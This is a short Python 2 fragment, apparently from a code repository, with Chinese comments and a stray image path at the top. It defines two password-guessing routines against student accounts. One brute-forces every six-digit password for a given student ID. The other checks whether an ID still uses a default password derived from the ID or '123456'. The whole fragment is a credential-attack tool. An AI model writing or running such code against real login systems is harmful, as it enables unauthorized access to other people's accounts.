 def Blast(): #输入一个学号，然后纯粹的暴力破解
    UserName = str(raw_input("please select a username input:").strip())
    for i in range(0,1000000):
        PassWord = str(i).zfill(6)
        Connect(UserName,PassWord)
        if a == 1:
            break
        else:
            pass

def Default_password_single():#判断某个学号是否是默认密码
    UserName = str(raw_input("please select a username input:").strip())
    PassWord = UserName[3:10] #取输入学号的后6位
    Connect(UserName,PassWord)
    if a ==0:
        PassWord = '123456'
        Connect(UserName,PassWord)
        if a==0:
            print u"已经查找完成"